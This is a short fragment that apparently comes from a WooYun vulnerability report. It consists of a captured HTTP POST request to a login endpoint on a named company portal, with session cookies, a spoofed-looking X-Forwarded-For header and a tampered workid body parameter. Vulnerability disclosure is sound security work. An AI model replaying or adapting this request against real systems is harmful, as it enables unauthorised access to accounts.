 POST http://portal.intime.com.cn/nav/subsyslogin.htm
Host: portal.intime.com.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:39.0) Gecko/20100101 Firefox/39.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://portal.intime.com.cn/nav//jsp/index.jsp
Content-Length: 24
Cookie: JSESSIONID=4530F7780CEA116EEE1EB501F1494D0E; JSESSIONID=36DA613BE615D8B4
X-Forwarded-For: 218.94.64.90
DNT: 1
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
Request Body
workid=4020968&modules=Y
www.wooyun.org